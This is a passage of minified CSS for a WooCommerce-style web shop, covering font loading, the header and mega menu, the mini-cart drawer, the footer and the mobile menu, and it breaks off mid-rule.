format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:eurostile-extended;src:url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-no-calc{position:relative;left:0}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:1.42857%;height:10px;float:left}:root{--orange:#ff5000}@font-face{font-family:eurostile-extended;src:url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:swap;font-style:normal;font-weight:900}body,html{font-family:eurostile}body{-webkit-font-smoothing:antialiased;font-size:16px;color:#292929}h1,h2{font-family:eurostile-extended;font-weight:700;text-transform:uppercase}h2.woocommerce-loop-product__title{font-size:15px!important;font-family:eurostile;font-weight:500!important;margin-bottom:0!important;text-align:center}.woocommerce-breadcrumb{font-family:eurostile}.woocommerce-breadcrumb a{text-decoration:none!important}a{font-family:eurostile}a:focus{outline:0}.col-full{max-width:1800px;padding:0 2rem}@media (max-width:768px){.col-full{margin:0;padding:0 1rem}}#content .col-full{max-width:100%}article header{max-width:1800px;margin-left:auto;margin-right:auto}main ul.products{max-width:1800px;margin-left:auto;margin-right:auto;padding:0}.et_pb_row{max-width:1800px!important;padding:0 2rem}.variable-item.button-variable-item.disabled{display:none}.available_color{height:10px;width:30px;border-radius:0!important;display:inline-block!important;margin:1px!important}.woocommerce-breadcrumb a:first-of-type:before{display:none}.slider-outer{width:100%!important;max-width:1800px!important}.slider-outer .slidercontrols,.slider-outer .slidercount{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-style:normal;font-weight:500;font-size:14px;line-height:25px;text-align:center;letter-spacing:1.5px;text-transform:uppercase;color:#333!important}.slider-outer .slidercount{float:left}.slider-outer .slidercontrols{float:right;justify-content:flex-end;display:flex;align-items:center;gap:.5rem}.slider-outer .slidercontrols button{background:0 0;color:transparent;position:relative;padding:1rem 2rem}.slider-outer .slidercontrols button:first-of-type:before{transform:rotate(3.142rad)}.slider-outer .slidercontrols button:before{position:absolute;top:-8%;left:30%;z-index:1;font-family:ETmodules!important;content:"$";color:#ff5000;font-size:1.6rem;font-weight:400}@media only screen and (max-width:768px){.slider-outer .slidercontrols button{display:none}}.slider-outer .tiny-slider{width:100vw!important;display:flex!important;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:auto;gap:2rem;touch-action:unset!important;border:0!important;flex-wrap:nowrap!important}.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:27vw!important;overflow:hidden;flex:0 0 auto;scroll-snap-align:start;border:0!important}.slider-outer .tiny-slider>* .et_pb_text,.slider-outer .tiny-slider>.et_pb_column .et_pb_text{height:unset!important;max-height:unset!important;margin-top:unset!important}@media screen and (max-width:768px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:1rem!important}.slider-outer .tiny-slider{margin-left:-1rem!important}}@media only screen and (max-width:1200px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:55vw!important;max-width:55vw!important}}@media screen and (min-width:769px) and (max-width:66.4989378333em){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:0 calc(2.61792em + 2rem)!important}.slider-outer .tiny-slider{margin-left:calc(-2.61792em - 2rem)!important}}form.checkout,form.woocommerce-cart-form{margin:0 auto!important;max-width:1000px}input[type=radio].shipping_method~p.description{display:none;margin-left:1.53rem;font-size:.8rem;opacity:.8}input[type=radio].shipping_method:checked~p.description{display:block}@media (max-width:980px){.et_pb_row.reverse{display:flex;flex-direction:column-reverse}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-bottom:1rem!important}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0!important}}.storefront-handheld-footer-bar{display:none}.site-footer{background:#002948!important;color:#fff;position:relative;padding-bottom:112px}.site-footer .site-footer a:not(.button):not(.components-button),.site-footer a{color:#fff!important;text-decoration:none!important}.site-footer .menu-item{padding-left:0;text-transform:uppercase}.site-footer .menu-item:before,.site-footer .site-info{display:none}.site-footer .widget .widget-title{color:#fff!important;text-transform:uppercase;font-size:1rem;font-weight:700;margin-bottom:0}.site-footer .footer-widgets{display:flex;justify-content:space-evenly;position:relative;gap:10px}@media (min-width:769px){.site-footer .footer-widgets .footer-widget-4 .copyright-text{display:none}}@media (max-width:768px){.site-footer .footer-widgets{flex-direction:column}.site-footer .footer-widgets .footer-widget-1 .copyright-text{display:none}.site-footer .footer-widgets .footer-widget-4 .copyright-text{padding-top:40px;padding-right:140px}}.site-footer .footer-widgets .social-media img{width:2rem;float:left;margin-right:1rem;margin-bottom:1rem}.site-footer .footer-widgets .social-media ul{display:inline-flex}.site-footer .footer-widgets .block{width:auto;margin:0}.site-footer .footer-widgets .footer-widget-4{position:relative}.site-footer .footer-widgets .footer-widget-4 .widget_media_image{position:absolute;width:140px;right:0;bottom:0}.site-footer .copyright-text{padding-top:120px;color:#fff}.site-footer .klarna{position:absolute;left:0;right:0;bottom:-56px;text-align:center}.site-footer .klarna span{text-transform:uppercase;font-size:.8em;letter-spacing:.6px;color:#fff}.site-footer .klarna img{width:110px;margin-top:8px;margin-left:auto;margin-right:auto}.ssf-button{margin-top:30px;border-width:8px!important;border-color:#ff5000!important;border-radius:2px!important;letter-spacing:1px;font-size:1rem!important;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#ff5000!important}.hamburger{padding:.625rem .1875rem;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:1}.hamburger.is-active{float:right;margin-top:2em}.hamburger.is-active:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#ff5000}.hamburger-box{width:2.5rem;height:1.8125rem;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-.09375rem}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:2.5rem;height:.1875rem;background-color:#ff5000;border-radius:0;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-.8125rem}.hamburger-inner:after{bottom:-.8125rem}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.menu ul{margin:0;list-style-type:none}.menu ul li{list-style-type:none!important}#masthead.site-header{padding-top:0;font-family:eurostile;border-bottom:0;margin-bottom:0;padding-bottom:0;z-index:999!important;top:0;box-shadow:0 0 5px #ddd}@media (min-width:1000px){#masthead.site-header{position:-webkit-sticky;position:sticky}}#masthead.site-header .top-menu-wrapper{background:#002948;padding-top:7px;padding-bottom:7px;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full{display:flex;flex-wrap:wrap;justify-content:space-between;color:#fff}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full{justify-content:center}}#masthead.site-header .top-menu-wrapper .col-full:after,#masthead.site-header .top-menu-wrapper .col-full:before{display:none}#masthead.site-header .top-menu-wrapper .col-full .left-text{font-size:13px;font-family:eurostile}#masthead.site-header .top-menu-wrapper .col-full .menu{display:flex;flex-wrap:wrap;color:#fff;margin:0;font-size:13px}#masthead.site-header .top-menu-wrapper .col-full .menu li{padding-top:1px;padding-bottom:1px;list-style-type:none!important;border-left:1px solid hsla(0,0%,100%,.3686274509803922);padding-left:24px;margin-left:24px}#masthead.site-header .top-menu-wrapper .col-full .menu li a{color:#fff;font-family:eurostile;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full .menu li:first-child{padding-right:0;border-left:0}#masthead.site-header .header-second-menu-wrap{display:flex;justify-content:space-between;align-items:center;padding-top:2rem;padding-bottom:2rem}#masthead.site-header .header-second-menu-wrap:after,#masthead.site-header .header-second-menu-wrap:before{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:42px!important;width:auto!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{width:50%}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full .menu{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:34px!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{display:none}}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu{display:flex;flex-wrap:wrap;margin:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li{list-style-type:none!important;padding:10px}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:first-child{padding-left:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li a{color:#212121;font-family:eurostile;font-weight:700;text-transform:uppercase}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:after{content:"";width:0;height:2px;background:0 0;margin:0 auto;transition:width .5s;display:block}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:hover:after{background:#ff5000;width:60%;transition:all .5s}#masthead.site-header .header-second-menu-wrap .cart{position:relative}#masthead.site-header .header-second-menu-wrap .mini-cart-count{position:absolute;top:-12px;right:4px;background:#002948;color:#fff;border-radius:99px;text-align:center;font-size:13px;padding:3px 9px;height:27px;min-width:27px}#masthead.site-header .header-second-menu-wrap .mini-cart-count.empty{display:none}#masthead.site-header .header-second-menu-wrap .cart img{height:30px;width:auto;margin-right:1rem}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:none}#masthead.site-header .header-second-menu-wrap .site-search{width:200px;padding:0;margin:0 1rem 0 0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .cart img{margin-right:0}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:block}#masthead.site-header .header-second-menu-wrap .site-search{display:none}}#masthead.site-header .header-second-menu-wrap .site-search form:before{color:#ff5000;top:12px;left:12px}#masthead.site-header .header-second-menu-wrap .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important}#masthead.site-header .header-second-menu-wrap .site-search input::-moz-placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .site-search input::placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .another-wrap{display:flex;justify-content:flex-end;align-items:center;width:50%}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart{min-width:68px}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .woocommerce-Price-amount{display:none}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .widget_shopping_cart{width:200px;right:0}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .cart-contents:after{color:#ff5000}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart:hover .widget_shopping_cart{left:auto}.currency-picker{width:8rem;margin-left:1em}.currency-picker .language-currency-switcher{max-width:100%;position:relative;text-align:end}.currency-picker .language-currency-switcher ul{position:relative;padding:0;margin:0!important;list-style-type:none}.currency-picker .language-currency-switcher__item{list-style-type:none;padding:.6rem;margin:0;height:42px;border:1px solid #cdcdcd;background-color:#fff;display:flex;align-items:center;justify-content:space-between;cursor:pointer;z-index:101}.currency-picker .language-currency-switcher__item__language{display:inline-flex;align-items:center;color:#333;font-family:eurostile;font-size:.8125rem;font-weight:800;text-transform:uppercase}.currency-picker .language-currency-switcher__item__language img{display:inline;margin-right:5px}.currency-picker .language-currency-switcher__item:focus,.currency-picker .language-currency-switcher__item:hover{background-color:#f5f5f5}.currency-picker .language-currency-switcher__submenu{visibility:hidden;position:absolute!important;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0!important;list-style-type:none;z-index:101}.storefront-sticky-add-to-cart{top:155px!important;z-index:888!important}@media (min-width:1450px){.storefront-sticky-add-to-cart{top:142px!important}}div.product-search-form span.product-search-field-clear{height:auto!important;top:auto!important;right:5px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{width:auto!important}#mega-menu-wrap-primary #mega-menu-primary .textwidget{text-transform:uppercase;font-weight:700}@media (min-width:1451px) and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{box-shadow:0 0 26px 0 rgba(0,0,0,.68)}}@media (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item:hover>a:before{content:"";background:#ff5000!important;width:50%!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:25%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a{margin-right:2rem}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a:before{content:"";background:#ff5000!important;width:0!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:50%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{display:flex!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:25%!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{border-right:1px solid rgba(255,80,0,.2);width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:first-child{border-right:none;padding-right:2em}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:first-child.mega-menu-item-type-custom a,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:first-child.mega-menu-item-type-custom a:hover{color:#ff5000;font-family:eurostile;font-weight:700;font-size:.8rem;padding:0;margin:0;border:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:last-child{border-right:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(2) a{padding-left:0!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(5) a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(6) a.mega-menu-link{color:#444!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{white-space:nowrap}}body.lock-scroll{overflow:hidden}#masthead .cart{cursor:pointer}.woocommerce-mini-cart td{padding:0}.woocommerce-mini-cart .product-total img{margin-left:0!important}ul#site-header-cart,ul#site-header-cart>li:first-of-type{display:none}ul#site-header-cart>li:last-of-type{display:flex;justify-content:flex-end;position:fixed;left:0;top:0;right:0;bottom:0;background:hsla(0,0%,82.4%,.85);z-index:999999}ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:450px;position:unset;background-color:#fff;padding:1.2rem;overflow-x:auto;display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head{display:flex;align-items:center;padding-top:1rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head h2{font-family:eurostile-extended;font-style:normal;font-weight:600;font-size:21px;line-height:34px;text-align:center;letter-spacing:-.04em;text-transform:uppercase;margin-bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div{flex:1;display:flex;align-items:center;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button{background:0 0;border:0;padding:.3rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button img{width:18px;height:18px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover{background:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover img{filter:brightness(1000%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head:before{flex:1;content:""}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info{border:1px solid #d2d2d2;padding:.8rem;margin-top:1.6rem;margin-bottom:1.2rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info h3{font-family:Inter;font-size:18px;font-weight:600;line-height:25px;letter-spacing:-.01em;margin-bottom:.1rem;color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info p{font-family:Inter;font-size:16px;font-weight:500;line-height:25px;letter-spacing:0;margin-bottom:0;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list{overflow-y:unset!important;max-height:unset!important;height:unset;border-top:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item{display:flex;padding:1.5rem 0;border-bottom:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail{width:90px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail img{width:75px;height:75px;margin:0;float:unset;max-width:unset;overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name{display:flex;flex-direction:column;font-family:Inter;font-size:13px;font-weight:500;line-height:25px;letter-spacing:0;padding-right:1.5rem;color:#717874;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name b{font-size:14px;font-weight:600;margin-bottom:.4rem;display:block;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name .quantity{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total{position:relative;font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0;text-align:right;padding-bottom:20px;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total del{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash{position:absolute;width:20px;height:20px;right:0;bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash:hover{filter:invert(45%) sepia(85%) saturate(4873%) hue-rotate(3deg) brightness(103%) contrast(105%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__total{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals th{background-color:transparent;border:0;padding:.1rem 0;font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:25px;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td{text-align:right;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td #shipping_method li{padding-right:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type th{padding-top:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type th{padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total th{color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th{font-family:Inter;font-style:normal;font-weight:600;font-size:18px;line-height:25px;color:#333;border-top:1px solid #d2d2d2;padding-top:1.5rem;padding-bottom:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td .includes_tax,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th .includes_tax{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons{padding:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward{background:#d13f00;border:3px solid #ff5000;font-family:Eurostile;font-style:normal;font-weight:700;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;justify-content:center;color:#fff;height:45px;border-radius:3px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:after{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:hover{border:3px solid #e8e8e8;background:#fff;color:#042b46}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:not(.checkout){display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more{padding:1rem 0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head{display:flex;padding-top:4rem;padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p{font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#717874;width:50%}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p strong{color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons{width:50%;display:flex;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button{background:#333;border:1.5px solid #333;width:45px;height:45px;margin-left:2rem;border-radius:50%;display:flex;justify-content:center;align-items:center;padding:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button .arrow-grey{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button.prev img{transform:rotate(180deg)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled{background:#f5f5f5;border:1.5px solid #f5f5f5;opacity:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-white{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-grey{display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:not(:disabled):hover{background:#ff5000;border-color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .tns-outer{overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body{display:flex;align-items:stretch;gap:12px;touch-action:pan-y pinch-zoom}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a{display:flex;flex-direction:column;align-items:center;text-align:center}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a img.attachment-woocommerce_thumbnail{width:150px;height:150px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a h2{font-family:Eurostile;font-size:16px;font-weight:700;line-height:25px;letter-spacing:.02em;margin-bottom:.4rem;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a .available_colors>*{width:16px;height:8px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a p{font-family:Inter;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0;margin-bottom:0;margin-top:.8rem;color:#6d6d6d}@media only screen and (max-width:768px){ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:100%}}ul#site-header-cart.show{display:block}#mobile-menu{z-index:999;transition:all .2s ease-in;transform:translateX(-100%);position:fixed;top:0;left:0;bottom:0;background:0 0;width:100%;opacity:0}#mobile-menu.is-active{transform:translateX(0);opacity:1}#mobile-menu .mobile-menu-wrapper{width:100%;padding:2rem;background:#fff;height:100%;overflow:auto;position:relative}#mobile-menu .mobile-menu-wrapper .menu{margin:0}#mobile-menu .mobile-menu-wrapper .menu li{list-style-type:none!important;padding:10px}#mobile-menu .mobile-menu-wrapper .menu a{color:#212121;font-family:eurostile;text-transform:uppercase}#mobile-menu .currency-picker{position:absolute;top:4.2rem;margin-left:0}@media (max-width:568px){body{font-size:14px}#masthead.site-header .header-second-menu-wrap{padding-top:.6rem;padding-bottom:.6rem}#mobile-menu .currency-picker{top:4.1rem}.symboler-list .titles{width:100%}}@media (max-width:360px){#mobile-menu .currency-picker{width:8.45rem;left:6.1rem}}#mobile-menu .site-search{width:100%;padding:0;display:block;margin:7rem 0 1rem}#mobile-menu .site-search form:before{color:#ff5000;top:1.4rem}#mobile-menu .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important;height:56px}#mobile-menu .site-search .widget_product_search,#mobile-menu .site-search form{margin:0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .another-wrap{display:none}#mobile-menu #mega-menu-wrap-primary ul{background:0 0!important}#mobile-menu #mega-menu-wrap-primary>ul{float:left;width:100%;border-bottom:1px solid #000!important}#mobile-menu #mega-menu-wrap-primary>ul>li>a.mega-menu-link{padding-left:0!important;border-top:1px solid #000!important;margin-top:1rem!important;padding-top:1rem!important;font-size:1.2rem!important}#mobile-menu 